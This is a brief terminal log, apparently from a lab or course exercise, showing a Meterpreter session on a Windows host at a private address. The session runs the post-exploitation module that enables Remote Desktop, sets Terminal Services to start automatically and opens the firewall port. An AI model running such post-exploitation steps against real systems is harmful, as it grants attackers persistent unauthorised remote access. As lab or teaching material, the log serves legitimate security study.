 cc tasks
(Meterpreter 2)(C:\Windows\system32) > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/muneeb/.msf4/loot/20260411232126_default_192.168.112.135_host.windows.cle_146302.txt